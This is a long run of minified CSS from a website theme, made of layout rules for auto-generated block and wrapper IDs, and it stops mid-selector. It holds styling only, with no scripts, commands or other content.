#block-bob54f9dbcbbc213.block-original-bn95a03e1767091f{}#whitewrap #block-bob54f9dbcbbc213.block-original-bn95a03e1767091f *{text-align:center}}#block-bup5a03e17674086{min-height:35px}@media screen and (max-width:off ){#whitewrap #block-bup5a03e17674086{display:none!important}}#block-bzn5972087576ddc{min-height:75px}#block-b6m54f9dbcbbbb5f.block-original-bdy5a03e17672c37{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bdy5a03e17672c37{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bdy5a03e17672c37 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b4s5971bc1e3baa4{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b4s5971bc1e3baa4{display:none!important}}#block-be7597d71d0e8e45.block-original-b825971bc1e3e600{min-height:110px}#block-b7z597d722538957.block-original-b7u5971bc1e3cff7{min-height:130px}#block-bob54f9dbcbbc213.block-original-bc45971bc1e3c1fa{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bc45971bc1e3c1fa{}#whitewrap #block-bob54f9dbcbbc213.block-original-bc45971bc1e3c1fa *{text-align:center}}#block-bs359719f0f85f6c{min-height:40px}@media screen and (max-width:600px ){#whitewrap #block-bs359719f0f85f6c{display:none!important}}#block-b34597dfc3e1b202.block-original-blu597325cdc2899{min-height:145px}#block-bzn5972087576ddc.block-original-bho597325cdc2f7b{min-height:110px}#block-bob54f9dbcbbc213.block-original-boq5b238bcd95b5b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-boq5b238bcd95b5b{}#whitewrap #block-bob54f9dbcbbc213.block-original-boq5b238bcd95b5b *{text-align:center}}#block-b2u5a03e176720d7{min-height:90px}#block-bxh597325cdc361c{min-height:55px}@media screen and (max-width:768px ){#whitewrap #block-bxh597325cdc361c{display:none!important}}#block-buy598046f785e93.block-original-bkd5abc6c4ff3c01{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bkd5abc6c4ff3c01{display:none!important}}#block-bbw550edae6c4398.block-original-bsn5abc6c4ff26bb{min-height:50px}#block-b9p596c6d4befd67.block-original-bo75abc6c4ff3141{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bo75abc6c4ff3141{display:none!important}}#block-bbw550edae6c4398.block-original-bco5a6aba6dc1c20{min-height:50px}#block-bht5978001de6b44.block-original-bqi5a6aba6dc0b57{min-height:80px}@media screen and (max-width:768px ){#whitewrap #block-bht5978001de6b44.block-original-bqi5a6aba6dc0b57{display:none!important}}#block-b2g5978001deaff4.block-original-bcp5a6aba6dc0112{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-b2g5978001deaff4.block-original-bcp5a6aba6dc0112{display:none!important}}#block-bb959802880778b5.block-original-b4h5a6aba6db7e94{min-height:75px}#block-b7c597dfcca3c25d.block-original-b5n5a6aba6db8a02{min-height:135px}#block-b7z555973cbc89d4.block-original-bid5abcf23e84e45{min-height:180px}#block-bhk598046f78337c.block-original-blp5abcf23e85bc9{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-blp5abcf23e85bc9{}#whitewrap #block-bhk598046f78337c.block-original-blp5abcf23e85bc9 *{text-align:center}}#block-bgr5abc8231eea81.block-original-bv95abcf23e86371{min-height:40px}#block-b7459801ef66fab5.block-original-bxr5abcf23e86b6d{min-height:85px}#block-buy598046f785e93.block-original-bv25abcf23e87894{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bv25abcf23e87894{display:none!important}}#block-bbw550edae6c4398.block-original-bq85abcf23e880cd{min-height:50px}#block-b5i5962fc53b75b5.block-original-bl25b238bcd97f49{min-height:150px}#block-bob54f9dbcbbc213.block-original-b9v5abc6c500b1fa{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b9v5abc6c500b1fa{}#whitewrap #block-bob54f9dbcbbc213.block-original-b9v5abc6c500b1fa *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b5i5abcf23e84652{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b5i5abcf23e84652{}#whitewrap #block-bob54f9dbcbbc213.block-original-b5i5abcf23e84652 *{text-align:center}}#block-b7459801ef66fab5.block-original-b1e5abc6c500bb2b{min-height:50px}#block-bhk598046f78337c.block-original-bdj5abc6c500c3f4{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bdj5abc6c500c3f4{}#whitewrap #block-bhk598046f78337c.block-original-bdj5abc6c500c3f4 *{text-align:center}}#block-biq550bbeb22044f.block-original-b2z5b23917062c51{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b2z5b23917062c51{display:none!important}}#block-bgi5510fc2fee66b.block-original-b3g5b239d0312980{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-b3g5b239d0312980{}#whitewrap #block-bgi5510fc2fee66b.block-original-b3g5b239d0312980 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bu45b55d3f3a162b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bu45b55d3f3a162b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bu45b55d3f3a162b *{text-align:center}}#block-bbw550edae6c4398.block-original-b515b55d3f39e09d{min-height:50px}#block-bgr5abc8231eea81.block-original-bvk5b55d3f39f439{min-height:40px}#block-bhk598046f78337c.block-original-bhi5b55d3f3a052d{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bhi5b55d3f3a052d{}#whitewrap #block-bhk598046f78337c.block-original-bhi5b55d3f3a052d *{text-align:center}}#block-buy598046f785e93.block-original-bgi5b55d3f39fcd1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bgi5b55d3f39fcd1{display:none!important}}#block-bp15b239d0310fe6{min-height:55px}#block-bbw550edae6c4398.block-original-bgb5b24fe717e648{min-height:50px}#block-bz95b239d0317f9f.block-original-bxz5b24fe717eed0{min-height:45px}@media screen and (max-width:600px ){#whitewrap #block-bz95b239d0317f9f.block-original-bxz5b24fe717eed0{display:none!important}}#block-b735b24fe717f7c5{min-height:70px}#block-bob54f9dbcbbc213.block-original-b365b24fe717cdae{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b365b24fe717cdae{}#whitewrap #block-bob54f9dbcbbc213.block-original-b365b24fe717cdae *{text-align:center}}#block-bgi5510fc2fee66b.block-original-brc5b24fe717d5ea{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-brc5b24fe717d5ea{}#whitewrap #block-bgi5510fc2fee66b.block-original-brc5b24fe717d5ea *{text-align:center}}#block-b18597dcd34a80e8.block-original-b8a5b24fe717ddfb{min-height:190px}#block-b9p596c6d4befd67.block-original-byz5b55d3f3a0d77{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-byz5b55d3f3a0d77{display:none!important}}#block-bgm5b24fe717c4b6{min-height:35px}#block-bob54f9dbcbbc213.block-original-bqo5b239d0314e6b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bqo5b239d0314e6b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bqo5b239d0314e6b *{text-align:center}}#block-b8b5510fc2ff065a.block-original-bv95b24fe7180006{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bv95b24fe7180006{display:none!important}}#block-bmv5b239d0315661{min-height:45px}#block-bob54f9dbcbbc213.block-original-bsh5bd14c00e199e{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bsh5bd14c00e199e{}#whitewrap #block-bob54f9dbcbbc213.block-original-bsh5bd14c00e199e *{text-align:center}}#block-b7z555973cbc89d4.block-original-bi05b58c6119d4bd{min-height:95px}#block-b8b5510fc2ff065a.block-original-bm35b239d0315e91{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bm35b239d0315e91{display:none!important}}#block-bbd5b24fe717b3d6{min-height:50px}#block-bzr5b24ba9ca79cf{min-height:50px}#block-b7z555973cbc89d4.block-original-bhs5b55d3f3a26e4{min-height:180px}#block-bhk598046f78337c.block-original-b045b58c61195ae6{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-b045b58c61195ae6{}#whitewrap #block-bhk598046f78337c.block-original-b045b58c61195ae6 *{text-align:center}}#block-b7459801ef66fab5.block-original-bzu5b58c61196c1e{min-height:50px}#block-boa5abcd3cdccd97.block-original-bot5b58c6119741d{min-height:50px}#block-bjj5abccd82b1441.block-original-bzi5b58c61197c01{min-height:40px}#block-buy598046f785e93.block-original-bgu5b58c6119bc2a{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bgu5b58c6119bc2a{display:none!important}}#block-bob54f9dbcbbc213.block-original-by85b58c6119c44b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-by85b58c6119c44b{}#whitewrap #block-bob54f9dbcbbc213.block-original-by85b58c6119c44b *{text-align:center}}#block-b9p596c6d4befd67.block-original-bqb5b58c6119cc83{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bqb5b58c6119cc83{display:none!important}}#block-b7y5b239d03166c9{min-height:70px}#block-b7s5bd14c00e2205{min-height:50px}#block-b7459801ef66fab5.block-original-by05bd14c00df440{min-height:50px}#block-bjj5abccd82b1441.block-original-b4d5bd14c00e06e7{min-height:40px}#block-bbw550edae6c4398.block-original-bdo5bd14c00e0f8e{min-height:50px}#block-bz95b239d0317f9f{min-height:45px}@media screen and (max-width:600px ){#whitewrap #block-bz95b239d0317f9f{display:none!important}}#block-byv5b24fe7181005{min-height:45px}#block-bbw550edae6c4398.block-original-btg5b239d0316eff{min-height:50px}#block-bti5b239d031773d{min-height:35px}#block-b7459801ef66fab5.block-original-bko5b55d3f3a1e83{min-height:85px}#block-byp5b24fe71807f9{min-height:55px}#block-bgr5abc8231eea81.block-original-b4f5b58c6119eeef{min-height:60px}#block-bbw550edae6c4398.block-original-bup5b58c6119e5f8{min-height:50px}#block-b7459801ef66fab5.block-original-boh5bd32053ef05f{min-height:50px}#block-btt5bd32053f03f1{min-height:50px}#block-b7z555973cbc89d4.block-original-b275bd32053f0c98{min-height:95px}#block-bob54f9dbcbbc213.block-original-blw5bd32053f14bd{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-blw5bd32053f14bd{}#whitewrap #block-bob54f9dbcbbc213.block-original-blw5bd32053f14bd *{text-align:center}}#block-bjj5abccd82b1441.block-original-buo5bd32053f2ee7{min-height:40px}#block-bgr5abc8231eea81.block-original-bum5bd32053f1d3e{min-height:60px}#block-bbw550edae6c4398.block-original-bvg5bd32053f25f3{min-height:50px}#block-b9p596c6d4befd67.block-original-brz5bd3205400758{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-brz5bd3205400758{display:none!important}}#block-bhk598046f78337c.block-original-blb5bd32053f40e3{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-blb5bd32053f40e3{}#whitewrap #block-bhk598046f78337c.block-original-blb5bd32053f40e3 *{text-align:center}}#block-buy598046f785e93.block-original-bk25bd32053f3815{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-bk25bd32053f3815{display:none!important}}#block-b7z597d722538957{min-height:135px}#block-b5v5979aa160ff7f{min-height:120px}#block-bdj596cf2eb3df6a{min-height:300px}#block-bob54f9dbcbbc213.block-original-bt35dbc13726de31{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bt35dbc13726de31{}#whitewrap #block-bob54f9dbcbbc213.block-original-bt35dbc13726de31 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b1j5dbc137271f0f{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b1j5dbc137271f0f{display:none!important}}#block-btt5971bc1e3faec.block-original-bzd5dbc1372727aa{min-height:85px}@media screen and (max-width:768px ){#whitewrap #block-btt5971bc1e3faec.block-original-bzd5dbc1372727aa{display:none!important}}#block-be7597d71d0e8e45.block-original-b7o5dbc137275121{min-height:110px}#block-b6m54f9dbcbbbb5f.block-original-bj75fa369b37c0c8{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bj75fa369b37c0c8{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bj75fa369b37c0c8 *{text-align:center}}#block-bbw550edae6c4398.block-original-bim5dbc13727623e{min-height:50px}#block-bc85971bc1e3abc9.block-original-bcs5dbc137276a81{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bc85971bc1e3abc9.block-original-bcs5dbc137276a81{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bds5fa369b37ecd2{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bds5fa369b37ecd2{display:none!important}}#block-b2g5978001deaff4.block-original-b2o5fa369b3802a0{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-b2g5978001deaff4.block-original-b2o5fa369b3802a0{display:none!important}}#block-b8d5978001de7d55.block-original-bjo5fa369b3819a8{min-height:75px}#block-b5o597d94095e2fe.block-original-bze5fa369b382f3a{min-height:155px}#block-bna5510fc2ff164c.block-original-bpe5fa369b3844d3{min-height:325px}#block-b7c597dfcca3c25d.block-original-b4y5fa369b38a59b{min-height:135px}#block-bht5978001de6b44.block-original-btd5fa369b38bc0b{min-height:80px}@media screen and (max-width:768px ){#whitewrap #block-bht5978001de6b44.block-original-btd5fa369b38bc0b{display:none!important}}#block-bna6548978c6f2df{min-height:120px}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#CE790B;}body.layout-using-single-page-104 a{color:#D58C13;}body{font-size:14px;font-family:palatino linotype,palatino,serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title,.block-type-pin-board .pin-board-pin .entry-title a{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration:none;}.block-type-pin-board .pin-board-pin .entry-title a:hover{text-decoration:underline;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{text-decoration:none;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#000000;}body.layout-using-single-page-33{border-style:none;}body.layout-using-front_page{background-color:#000000;}div.wrapper{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;box-shadow:rgba(199,199,199,0) 1px 1px 8px;margin-top:0px;margin-bottom:0px;background-color:#000000;}body.layout-using-front_page div.wrapper{background-color:rgba(255,255,255,0);}#wrapper-wlq54f9dbcbb64ad,div#whitewrap div.wrapper-mirroring-wlq54f9dbcbb64ad{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w4v550147a1e1887,div#whitewrap div.wrapper-mirroring-w4v550147a1e1887{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wcu550147a1e030a,div#whitewrap div.wrapper-mirroring-wcu550147a1e030a{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wxy55067aa7d6a1f,div#whitewrap div.wrapper-mirroring-wxy55067aa7d6a1f{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wgq550bbeb1863e1,div#whitewrap div.wrapper-mirroring-wgq550bbeb1863e1{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-was550ed82f2f7b8,div#whitewrap div.wrapper-mirroring-was550ed82f2f7b8{margin-bottom:0px;background-color:rgba(0,0,0,0.62);position:absolute;top:0px;z-index:99999;box-shadow:rgba(0,0,0,0) 0px 0px 0px;border-color:#000000;margin-top:0px;}#wrapper-waa550ed82f2fe26,div#whitewrap div.wrapper-mirroring-waa550ed82f2fe26{z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wtk550ed82f2e332,div#whitewrap div.wrapper-mirroring-wtk550ed82f2e332{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wc2550ed82f2f0fb,div#whitewrap div.wrapper-mirroring-wc2550ed82f2f0fb{background-color:#181818;margin-top:30px;padding-left:3%;padding-right:3%;position:relative;z-index:6;padding-top:20px;padding-bottom:20px;}#wrapper-wq8550f8bb845db2,div#whitewrap div.wrapper-mirroring-wq8550f8bb845db2{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-who5510fc2fed17f,div#whitewrap div.wrapper-mirroring-who5510fc2fed17f{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-ws05510fc2fed89d,div#whitewrap div.wrapper-mirroring-ws05510fc2fed89d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wux5518de40249c2,div#whitewrap div.wrapper-mirroring-wux5518de40249c2{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wzr5518de40266b8,div#whitewrap div.wrapper-mirroring-wzr5518de40266b8{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w395524f00a3cadf,div#whitewrap div.wrapper-mirroring-w395524f00a3cadf{margin-bottom:0px;background-color:rgba(0,0,0,0.62);position:absolute;top:0px;z-index:99999;box-shadow:rgba(0,0,0,0) 0px 0px 0px;border-color:#000000;margin-top:0px;}#wrapper-w435524f00a3dd57,div#whitewrap div.wrapper-mirroring-w435524f00a3dd57{margin-bottom:0%;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wnw5524f00a3bd1e,div#whitewrap div.wrapper-mirroring-wnw5524f00a3bd1e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wot5524f00a3d3d6,div#whitewrap div.wrapper-mirroring-wot5524f00a3d3d6{background-color:#181818;margin-top:30px;padding-left:3%;padding-right:3%;position:relative;z-index:6;padding-top:20px;padding-bottom:20px;}#wrapper-wk65524f7426b4e0,div#whitewrap div.wrapper-mirroring-wk65524f7426b4e0{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wdc5524f7426a39f,div#whitewrap div.wrapper-mirroring-wdc5524f7426a39f{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wlz55261db7d0e47,div#whitewrap div.wrapper-mirroring-wlz55261db7d0e47{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-ws755261ef726cfa,div#whitewrap div.wrapper-mirroring-ws755261ef726cfa{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-whm55261ef725f30,div#whitewrap div.wrapper-mirroring-whm55261ef725f30{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wgm5537377c6b9b0,div#whitewrap div.wrapper-mirroring-wgm5537377c6b9b0{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wmd5537377c69a9e,div#whitewrap div.wrapper-mirroring-wmd5537377c69a9e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wjs55556ca72afb5,div#whitewrap div.wrapper-mirroring-wjs55556ca72afb5{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wsf55556ca732b71,div#whitewrap div.wrapper-mirroring-wsf55556ca732b71{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wel5582882ed21a0,div#whitewrap div.wrapper-mirroring-wel5582882ed21a0{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-ww456cfc6071a16e,div#whitewrap div.wrapper-mirroring-ww456cfc6071a16e{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w8g56cfc6071933a,div#whitewrap div.wrapper-mirroring-w8g56cfc6071933a{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wor56d3f8801a44a,div#whitewrap div.wrapper-mirroring-wor56d3f8801a44a{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wao56d3f8801b5ed,div#whitewrap div.wrapper-mirroring-wao56d3f8801b5ed{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wmg56d5cf1536a9b,div#whitewrap div.wrapper-mirroring-wmg56d5cf1536a9b{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wt456d5cf1537925,div#whitewrap div.wrapper-mirroring-wt456d5cf1537925{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wgt56e1267ae5ff1,div#whitewrap div.wrapper-mirroring-wgt56e1267ae5ff1{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;}#wrapper-wxk56e23f6052e5e,div#whitewrap div.wrapper-mirroring-wxk56e23f6052e5e{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;}#wrapper-w1456e8fa8ca3986,div#whitewrap div.wrapper-mirroring-w1456e8fa8ca3986{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wsk58132dc2d7ebc,div#whitewrap div.wrapper-mirroring-wsk58132dc2d7ebc{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w3i58132dc2d8960,div#whitewrap div.wrapper-mirroring-w3i58132dc2d8960{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wxt58222b65a46f4,div#whitewrap div.wrapper-mirroring-wxt58222b65a46f4{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wwl58222b65a4c17,div#whitewrap div.wrapper-mirroring-wwl58222b65a4c17{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wo4582246c917965,div#whitewrap div.wrapper-mirroring-wo4582246c917965{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wgn582246c917088,div#whitewrap div.wrapper-mirroring-wgn582246c917088{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w075822491495b36,div#whitewrap div.wrapper-mirroring-w075822491495b36{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wph5822491495203,div#whitewrap div.wrapper-mirroring-wph5822491495203{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w5r582e737ef3113,div#whitewrap div.wrapper-mirroring-w5r582e737ef3113{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w0u582e737ef3cc3,div#whitewrap div.wrapper-mirroring-w0u582e737ef3cc3{z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;top:-20px;background-color:#202732;}#wrapper-wte58ac1f516d3cc,div#whitewrap div.wrapper-mirroring-wte58ac1f516d3cc{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-wz658ac1f516c6ce,div#whitewrap div.wrapper-mirroring-wz658ac1f516c6ce{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wbq58ac33a226d16,div#whitewrap div.wrapper-mirroring-wbq58ac33a226d16{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w6458ac33a2260a0,div#whitewrap div.wrapper-mirroring-w6458ac33a2260a0{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wsx58b7edd5ee782,div#whitewrap div.wrapper-mirroring-wsx58b7edd5ee782{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-waq58b7edd5edf96,div#whitewrap div.wrapper-mirroring-waq58b7edd5edf96{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wd85946ae518396c,div#whitewrap div.wrapper-mirroring-wd85946ae518396c{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:0px;}#wrapper-w4b5948e1a147e71,div#whitewrap div.wrapper-mirroring-w4b5948e1a147e71{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;}#wrapper-w2g595c6aeb1bb6a,div#whitewrap div.wrapper-mirroring-w2g595c6aeb1bb6a{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wr65962fbb5417eb,div#whitewrap div.wrapper-mirroring-wr65962fbb5417eb{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wy8596602eb0c4c5,div#whitewrap div.wrapper-mirroring-wy8596602eb0c4c5{margin-bottom:0px;z-index:1;position:relative;padding-left:0px;padding-right:0px;margin-top:0px;padding-bottom:0px;padding-top:0px;}#wrapper-w7j596602eb0b35a,div#whitewrap div.wrapper-mirroring-w7j596602eb0b35a{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-wxl596c5f17e2352,div#whitewrap div.wrapper-mirroring-wxl596c5f17e2352{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-wgf596c6d4beca5d,div#whitewrap div.wrapper-mirroring-wgf596c6d4beca5d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;margin-bottom:3%;}#wrapper-w5q596d8ff66551d,div#whitewrap div.wrapper-mirroring-w5q596d8ff66551d{background-color:#181818;z-index:4;position:relative;padding-left:3%;padding-right:3%;padding-top:30px;padding-bottom:20px;}#wrapper-w1a596dcc71749a3,div#whitewrap 